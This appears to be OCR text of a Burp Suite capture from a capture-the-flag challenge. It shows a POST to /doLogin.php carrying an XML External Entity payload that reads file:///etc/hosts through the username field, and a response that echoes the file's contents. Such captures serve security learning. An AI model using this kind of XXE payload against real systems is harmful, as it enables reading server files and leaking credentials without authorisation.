 Request
Pretty Raw \n Actions Select extension...
1 POST /doLogin.php HTTP/1.1
2 Host: 11ef055c-a3f4-4a94-b617-2a9c94db84cc.node4.buuoj.cn:81
3 Content-Length: 153
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://11ef055c-a3f4-4a94-b617-2a9c94db84cc.node4.buuoj.cn:81
9 Referer: http://11ef055c-a3f4-4a94-b617-2a9c94db84cc.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
12 Cookie: UM_distinctid=17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49
13 Connection: close
14
15 <?xml version="1.0" ?>
16 <!DOCTYPE note [
17 <!ENTITY admin SYSTEM "file:///etc/hosts">]
18 >
19 <user>
<username>
&admin;
</username>
<password>
1
</password>
</user>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 16 Nov 2021 08:20:03 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 192
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
127.0.0.1 localhost
11 ::1 localhost ip6-localhost ip6-loopback
12 fe00::0 ip6-localnet
13 ff00::0 ip6-mcastprefix
14 ff02::1 ip6-allnodes
15 ff02::2 ip6-allrouters
16 </msg>
</result>